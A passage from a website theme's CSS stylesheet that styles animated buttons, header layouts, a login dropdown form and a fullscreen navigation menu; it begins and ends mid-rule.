  transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  color: #fff;
  background-color: #5629b7;
  -o-animation: anim-moema-1 0.3s forwards;
  -ms-animation: anim-moema-1 0.3s forwards;
  -webkit-animation: anim-moema-1 0.3s forwards;
  animation: anim-moema-1 0.3s forwards;
}
.btn.btn-moema:hover:before, .btn.btn-moema:focus:before, .btn.btn-moema:active:before {
  -o-animation: anim-moema-2 0.3s 0.3s forwards;
  -ms-animation: anim-moema-2 0.3s 0.3s forwards;
  -webkit-animation: anim-moema-2 0.3s 0.3s forwards;
  animation: anim-moema-2 0.3s 0.3s forwards;
}
.btn.btn-outline-white {
  background-color: transparent;
  color: #fff;
  border: 1px solid #fff;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  line-height: 58px;
}
.btn.btn-outline-white:before, .btn.btn-outline-white:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 100%;
  left: 0;
  z-index: -1;
  -webkit-transition: transform 0.3s;
  -khtml-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.btn.btn-outline-white:before {
  background: rgba(255, 255, 255, 0.45);
}
.btn.btn-outline-white:after {
  background: #fff;
}
.btn.btn-outline-white:hover, .btn.btn-outline-white:focus, .btn.btn-outline-white:active {
  color: #5629b7;
  border-color: #fff;
}
.btn.btn-outline-white:hover:before, .btn.btn-outline-white:focus:before, .btn.btn-outline-white:active:before, .btn.btn-outline-white:hover:after, .btn.btn-outline-white:focus:after, .btn.btn-outline-white:active:after {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.btn.btn-outline-white:hover:after, .btn.btn-outline-white:focus:after, .btn.btn-outline-white:active:after {
  -webkit-transition-delay: 0.175s;
  transition-delay: 0.175s;
}
.btn.btn-overlay-dark {
  background-color: #3f1e85;
  color: #fff;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.btn-overlay-dark:before, .btn.btn-overlay-dark:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 100%;
  left: 0;
  z-index: -1;
  -webkit-transition: transform 0.3s;
  -khtml-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.btn.btn-overlay-dark:before {
  background: rgba(255, 255, 255, 0.45);
}
.btn.btn-overlay-dark:after {
  background: #fff;
}
.btn.btn-overlay-dark:hover, .btn.btn-overlay-dark:focus, .btn.btn-overlay-dark:active {
  color: #0d2335;
}
.btn.btn-overlay-dark:hover:before, .btn.btn-overlay-dark:focus:before, .btn.btn-overlay-dark:active:before, .btn.btn-overlay-dark:hover:after, .btn.btn-overlay-dark:focus:after, .btn.btn-overlay-dark:active:after {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.btn.btn-overlay-dark:hover:after, .btn.btn-overlay-dark:focus:after, .btn.btn-overlay-dark:active:after {
  -webkit-transition-delay: 0.175s;
  transition-delay: 0.175s;
}
.btn-align-center {
  text-align: center;
}
.btn-align-right {
  text-align: right;
}
.btn-group .btn + .btn {
  margin-left: 30px;
}
.btn-block {
  display: block;
}
.ct-button-wrapper i {
  margin-left: 4px;
}
.ct-button-wrapper i.icon-left {
  margin-left: 0;
  margin-right: 6px;
}
.ct-btn-group {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 20px;
}
.btn-shadow .btn {
  -webkit-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  -khtml-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  -moz-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  -ms-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  -o-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
}
.text-normal .btn {
  text-transform: capitalize;
  letter-spacing: 0px;
}
.btn-hover-white .btn.btn-default:hover, .btn-hover-white .btn.btn-default:focus {
  color: #fff;
}
.btn-hover-white .btn.btn-default:hover:before, .btn-hover-white .btn.btn-default:focus:before {
  border-color: #fff;
}
#header-wrap {
  position: relative;
  z-index: 999;
  background-color: #fff;
}
#header-wrap .header-main {
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  position: relative;
  background-color: #fff;
}
#header-wrap .header-main.h-fixed {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  -webkit-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -khtml-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -moz-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -ms-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -o-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -khtml-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
}
#header-wrap .header-main .row {
  align-items: center;
}
#header-wrap .header-branding, #header-wrap .header-navigation {
  margin-left: 15px;
  margin-right: 15px;
}
#header-wrap .header-branding {
  position: relative;
  top: -1px;
  margin-top: 10px;
  margin-bottom: 10px;
  color: #fff;
  opacity: 1;
}
#header-wrap .header-branding img {
  max-height: 20px;
}
#header-wrap .header-branding a.logo-light {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
}
#header-wrap .header-navigation {
  display: flex;
  align-items: center;
}
#header-wrap .h-btn-cart {
  position: relative;
}
#header-wrap .h-btn-cart .cart-couter-items {
  height: 14px;
  width: 14px;
  font-size: 10px;
  background-color: #5629b7;
  color: #fff;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  line-height: 14px;
  display: inline-block;
  text-align: center;
  position: absolute;
  top: -9px;
  right: -6px;
}
@media screen and (max-width: 1199px) {
  #header-wrap .h-btn-cart .cart-couter-items {
    top: 0;
    right: 0;
  }
}
#header-wrap .site-menu-right {
  margin-left: 17px;
  position: relative;
  line-height: 120px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#header-wrap .site-menu-right .menu-right-item {
  display: inline-block;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  cursor: pointer;
  color: #0d2335;
}
#header-wrap .site-menu-right .menu-right-item + .menu-right-item {
  margin-left: 26px;
}
#header-wrap .site-menu-right .menu-right-item.box-icon {
  color: #758ca0;
  font-size: 16px;
  height: 40px;
  width: 40px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #dceaf7;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#header-wrap .site-menu-right .menu-right-item.box-icon:hover {
  color: #5629b7;
}
#header-wrap .site-menu-right .menu-right-item.box-icon + .menu-right-item {
  margin-left: 20px;
}
#header-wrap .site-menu-right .menu-right-item.box-icon .cart-couter-items {
  top: -18px;
  right: -14px;
  height: 16px;
  line-height: 16px;
  width: 16px;
  font-size: 11px;
}
#header-wrap .site-menu-right .menu-right-item.box-icon .h-btn-cart:before {
  content: '';
  height: 40px;
  width: 40px;
  position: absolute;
  top: -10px;
  left: -10px;
  z-index: 99;
}
#header-wrap .header-email {
  color: #0d2335;
  display: flex;
  flex-wrap: nowrap;
  margin-left: 15px;
  margin-right: 15px;
}
#header-wrap .header-email i {
  font-size: 36px;
  color: #ffec1c;
  margin-right: 21px;
}
#header-wrap .header-email .header-email-meta {
  margin-top: -3px;
  font-size: 18px;
  line-height: 28px;
}
#header-wrap .header-email .header-email-meta label {
  font-weight: 700;
  display: block;
}
#header-wrap .header-menu-popup {
  margin-left: 10px;
  margin-right: 20px;
}
#header-wrap .header-menu-popup span {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 20px;
  cursor: pointer;
  color: #0d2335;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#header-wrap .header-menu-popup span:hover {
  color: #5629b7;
  -webkit-transform: scale(1.1);
  -khtml-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
#header-wrap .header-button-group {
  line-height: normal;
}
#header-wrap .header-button-group .phone-avatar {
  width: 30px;
  display: inline-block;
  position: relative;
}
#header-wrap .header-button-group .phone-avatar:before {
  content: '';
  height: 8px;
  width: 8px;
  -webkit-border-radius: 8px;
  -khtml-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  background-color: #19daad;
  position: absolute;
  top: 2px;
  right: -3px;
}
#header-wrap .header-button-group .phone-avatar img {
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
#header-wrap .header-button-group .phone-avatar + .btn-phone {
  margin-left: 22px;
}
#header-wrap .header-button-group .btn-phone {
  letter-spacing: -0.02em;
  color: #5629b7;
}
#header-wrap .header-button-group .btn-phone i {
  margin-right: 6px;
}
#header-wrap .header-button-group + .menu-right-item {
  margin-left: 60px;
}
#header-wrap .header-info-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 15px;
}
#header-wrap .menu-user-icon .menu-user {
  position: relative;
}
#header-wrap .menu-user-icon .menu-user:after {
  content: '';
  height: 40px;
  width: 40px;
  position: absolute;
  top: -12px;
  left: -12px;
  z-index: 99;
}
#header-wrap .ct-form-user {
  background-color: #fff;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 26px 30px;
  position: absolute;
  top: 100%;
  right: 0;
  width: 270px;
  margin-top: 42px;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  text-align: left;
}
#header-wrap .ct-form-user.open {
  visibility: visible;
  opacity: 1;
  margin-top: 0px;
}
#header-wrap .ct-form-user .wpcf7-not-valid-tip {
  font-size: 12px;
  text-align: right;
  margin-top: 8px;
  line-height: normal;
  display: block;
}
#header-wrap .ct-form-user .user-press-forgot-pass {
  display: none;
}
#header-wrap .ct-form-user .form-heading {
  margin-bottom: 24px;
  font-size: 18px;
}
#header-wrap .ct-form-user .field-group {
  margin-bottom: 15px;
}
#header-wrap .ct-form-user .field-group:last-child {
  margin-bottom: 0;
}
#header-wrap .ct-form-user .field-group input {
  height: 50px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#header-wrap .ct-form-user .field-group .button-login, #header-wrap .ct-form-user .field-group .btn-up-register {
  width: 100%;
  line-height: 50px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#header-wrap .ct-form-user .user-forget {
  text-align: right;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 13px;
  padding-top: 8px;
  padding-bottom: 11px;
}
#header-wrap .ct-form-user .user-forget a {
  font-size: 13px;
  color: inherit;
}
#header-wrap .ct-form-user .user-forget a:hover {
  color: #5629b7;
}
#header-wrap .ct-form-user .user-register-form, #header-wrap .ct-form-user .user-login-form {
  color: #fff;
  font-size: 14px;
  text-align: center;
  line-height: normal;
}
#header-wrap .ct-form-user .user-register-form span, #header-wrap .ct-form-user .user-login-form span {
  display: inline-block;
  cursor: pointer;
  color: #0d2335;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  cursor: pointer;
}
#header-wrap .ct-form-user .user-register-form span:hover, #header-wrap .ct-form-user .user-login-form span:hover {
  color: #5629b7;
}
#header-wrap .ct-form-user .user-login-form {
  border-top: 1px solid #eaeaea;
  padding-top: 11px;
  margin-top: 19px;
}
#header-wrap .ct-form-user .user-press-logout a {
  width: 100%;
  line-height: 50px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#header-wrap .ct-form-user .user-press-logout a:hover {
  color: #fff;
}
#header-wrap .ct-form-user .form-menu {
  list-style: none;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 9px;
  margin-bottom: 20px;
}
#header-wrap .ct-form-user .form-menu li a {
  font-size: 13px;
  color: #7c7c7c;
}
#header-wrap .ct-form-user .form-menu li a:hover {
  color: #5629b7;
}
#header-wrap.header-layout2 .header-main {
  border-bottom: 1px solid #e7f3ff;
}
@media screen and (min-width: 1200px) {
  #header-wrap .header-main.h-fixed .primary-menu > li > a, #header-wrap .header-main.h-fixed .site-menu-right {
    line-height: 80px;
  }
  #header-wrap.header-transparent {
    background-color: transparent;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) {
    background-color: transparent;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-branding a.logo-light {
    opacity: 1;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-branding a.logo-dark {
    opacity: 0;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .primary-menu > li > a {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .primary-menu > li > a:before {
    background-color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .site-menu-right .menu-right-item {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .site-menu-right .menu-right-item:hover {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-menu-toggle .menu-toggle-text {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-menu-toggle .menu-toggle-line {
    background-color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-email {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-menu-popup span {
    color: #fff;
  }
  #header-wrap.header-layout1 .header-main > .container {
    max-width: 1520px;
    margin-left: auto;
    margin-right: auto;
  }
  #header-wrap.header-layout1 .header-main .header-navigation {
    position: relative;
    flex-grow: 1;
    justify-content: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
  }
  #header-wrap.header-layout1 .header-main .h-btn-cart i, #header-wrap.header-layout1 .header-main .h-btn-search i {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #header-wrap.header-layout1 .header-main .h-btn-cart i:hover, #header-wrap.header-layout1 .header-main .h-btn-search i:hover {
    -webkit-transform: scale(1.1);
    -khtml-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  #header-wrap.header-layout1 .header-main .site-menu-right .menu-right-item {
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
  }
  #header-wrap.header-layout1 .header-main:not(.h-fixed) {
    margin-top: 10px;
  }
  #header-wrap.header-layout2 .header-main > .container {
    max-width: 1730px;
  }
  #header-wrap.header-layout2 .header-main .header-navigation {
    position: relative;
    flex-grow: 1;
    justify-content: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
  }
  #header-wrap.header-layout2 .header-main .primary-menu > li > a {
    color: #758ca0;
  }
  #header-wrap.header-layout2 .header-main .primary-menu > li > a:before {
    margin-top: 0;
    top: 0;
    height: 4px;
    left: -17px;
    width: calc(100% + 34px);
    width: -webkit-calc(100% + 34px);
    width: -ms-calc(100% + 34px);
    width: -o-calc(100% + 34px);
  }
  #header-wrap.header-layout2 .header-main .primary-menu > li:hover > a, #header-wrap.header-layout2 .header-main .primary-menu > li.current_page_item > a, #header-wrap.header-layout2 .header-main .primary-menu > li.current-menu-item > a, #header-wrap.header-layout2 .header-main .primary-menu > li.current_page_ancestor > a, #header-wrap.header-layout2 .header-main .primary-menu > li.current-menu-ancestor > a {
    color: #5629b7;
  }
  #header-wrap.header-layout2 .header-main .site-menu-right {
    display: flex;
    flex-wrap: wrap;
    margin: 0 15px;
    align-items: center;
  }
  #header-wrap.header-layout2 .header-main:not(.h-fixed) .primary-menu > li > a {
    line-height: 100px;
  }
  #header-wrap.header-layout2 .header-main:not(.h-fixed) .site-menu-right {
    height: 100px;
  }
  #header-wrap.header-layout2 .header-main.h-fixed .site-menu-right {
    height: 80px;
  }
  #header-wrap.header-layout3 .header-main > .container {
    max-width: 1350px;
    margin-left: auto;
    margin-right: auto;
  }
  #header-wrap.header-layout3 .header-main .h-btn-cart i, #header-wrap.header-layout3 .header-main .h-btn-search i {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #header-wrap.header-layout3 .header-main .h-btn-cart i:hover, #header-wrap.header-layout3 .header-main .h-btn-search i:hover {
    -webkit-transform: scale(1.1);
    -khtml-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  #header-wrap.header-layout3 .header-main .site-menu-right {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 0 85px;
    align-items: center;
  }
  #header-wrap.header-layout3 .header-main .primary-menu > li > a {
    font-weight: 700;
  }
  #header-wrap.header-layout3 .header-main .header-branding {
    flex-grow: 1;
  }
  #header-wrap.header-layout3 .header-main .header-menu-popup {
    margin-right: 0;
  }
  #header-wrap.header-layout3 .header-main:not(.h-fixed) {
    margin-top: 20px;
  }
}
@media screen and (max-width: 1199px) {
  #header-wrap .site-menu-right, #header-wrap .header-email, #header-wrap .header-menu-popup {
    display: none;
  }
  #header-wrap.fixed-height {
    height: inherit !important;
  }
  #header-wrap .header-branding {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  #header-wrap .header-branding.desktop {
    display: none;
  }
  #header-wrap #main-menu-mobile {
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
  #header-wrap #header-main .row {
    min-height: 80px;
  }
  #header-wrap #header-main.h-fixed {
    position: fixed;
    left: 0;
    width: 100%;
    top: 0;
  }
  #header-wrap #header-main .btn-mobile {
    margin-bottom: 20px;
  }
  #header-wrap #header-main .btn-mobile:hover {
    color: #fff;
  }
  #header-wrap .header-btn-nav, #header-wrap .header-btn-phone {
    display: none;
  }
  .admin-bar #header-main .header-navigation .main-navigation {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  .admin-bar #header-main .header-navigation .main-navigation {
    top: 46px;
  }
}
.admin-bar #header-wrap #header-main.h-fixed {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar #header-wrap #header-main.h-fixed {
    top: 46px;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar #header-wrap #header-main.h-fixed {
    top: 0;
  }
}
.ct-menu-fullscreen {
  visibility: hidden;
  overflow: hidden;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 9999;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 991px) {
  .ct-menu-fullscreen .container {
    padding: 0;
  }
}
.ct-menu-fullscreen .ct-menu-fullscreen-inner {
  max-width: 484px;
  padding-top: 70px;
  padding-right: 70px;
  padding-bottom: 70px;
  position: relative;
  z-index: 1;
  -webkit-transition: all ease 0.4s 0s;
  -khtml-transition: all ease 0.4s 0s;
  -moz-transition: all ease 0.4s 0s;
  -ms-transition: all ease 0.4s 0s;
  -o-transition: all ease 0.4s 0s;
  transition: all ease 0.4s 0s;
  -webkit-transform: translateY(30px);
  -khtml-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
}
@media screen and (max-width: 991px) {
  .ct-menu-fullscreen .ct-menu-fullscreen-inner {
    max-width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
  .ct-menu-fullscreen .ct-menu-fullscreen-inner:before {
    display: none;
  }
}
.ct-menu-fullscreen .menu-fullscreen-head {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #fff;
  cursor: pointer;
  margin-bottom: 23px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-left: -8px;
}
.ct-menu-fullscreen .menu-fullscreen-head i {
  font-size: 30px;
  margin-right: 21px;
}
.ct-menu-fullscreen .fullscreen-menu {
  list-style: none;
  margin: 0;
  position: relative;
}
.ct-menu-fullscreen .fullscreen-menu li a {
  color: #fff;
  font-size: 16px;
  text-transform: capitalize;
  position: relative;
  display: block;
  padding: 3px 0;
}
.ct-menu-fullscreen .fullscreen-menu li a:before {
  content: "\f061";
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  position: absolute;
  top: 50%;
  left: -20px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 14px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.ct-menu-fullscreen .fullscreen-menu li > a:hover {
  color: #fff;
  padding-left: 22px;
}
.ct-menu-fullscreen .fullscreen-menu li > a:hover:before {
  left: 0;
  opacity: 1;
}
.ct-menu-fullscreen .fullscreen-menu li.menu-item-has-children > a:after {
  content: "\e684";
  font-family: 'Pe-icon-7-stroke';
  font-size: 28px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-menu-fullscreen .fullscreen-menu li .sub-menu-title {
  font-size: 30px;
  color: #fff;
  white-space: nowrap;
  margin-bottom: 42px;
  line-height: 1;
}
.ct-menu-fullscreen .fullscreen-menu .sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
  list-style: none;
  padding-left: 200px;
  height: 100%;
  width: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
@media screen and (max-width: 991px) {
  .ct-menu-fullscreen .fullscreen-menu .sub-menu {
    padding-left: 140px;
  }
}
.ct-menu-fullscreen .fullscreen-menu li:hover .sub-menu {
  opacity: 1;
  visibility: visible;
}
.ct-menu-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #5026ab;
  -webkit-transform: scaleX(0);
  -khtml-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transform-origin: 0% 50%;
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  -o-transform-origin: 0% 50%;
  -webkit-transition: transform 0.8s ease 0s;
  -khtml-transition: transform 0.8s ease 0s;
  -moz-transition: transform 0.8s ease 0s;
  -ms-transition: transform 0.8s ease 0s;
  -o-transition: transform 0.8s ease 0s;
  transition: transform 0.8s ease 0s;
  z-index: 8888;
}
.ct-menu-overlay .menu-overlay-inner {
  max-width: 484px;
  width: 100%;
  height: 100%;
  position: relative;
}
.ct-menu-overlay .menu-overlay-inner:before {
  content: '';
  background-color: #5629b7;
  position: absolute;
  top: 0;
  right: 0;
  width: 5000px;
  height: 5000px;
}
.ct-menu-fullscreen-wrap.open .ct-menu-overlay {
  -webkit-transform: scaleX(1);
  -khtml-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition: transform 0.8s ease 0.2s;
  -khtml-transition: transform 0.8s ease 0.2s;
  -moz-transition: transform 0.8s ease 0.2s;
  -ms-transition: transform 0.8s ease 0.2s;
  -o-transition: transform 0.8s ease 0.2s;
  transition: transform 0.8s ease 0.2s;
  transform-origin: 100% 50%;
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  -o-transform-origin: 100% 50%;
}
.ct-menu-fullscreen-wrap.open .ct-menu-fullscreen {
  visibility: visible;
}
.ct-menu-fullscreen-wrap.open .ct-menu-fullscreen .ct-menu-fullscreen-inner {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  -webkit-transition: all ease 2s 0.5s;
  -khtml-transition: all ease 2s 0.5s;
  -moz-transition: all ease 2s 0.5s;
  -ms-transition: all ease 2s 0.5s;
  -o-transition: all ease 2s 0.5s;
  transition: all ease 2s 0.5s;
}
@media screen and (max-width: 1199px) {
  .ct-menu-fullscreen-wrap {
    display: none;
  }
}
ul.menu {
  list-style: none;
  margin: 0;
}
ul.menu ul {
  list-style: none;
  margin: 0;
}
.primary-menu-not-set a {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  padding: 0;
  line-height: 120px;
  text-transform: capitalize;
  position: relative;
}
.primary-menu-not-set a:before {
  content: '';
  height: 1px;
  width: 100%;
  background-color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  transform-origin: right center;
  -webkit-transform-origin: right center;
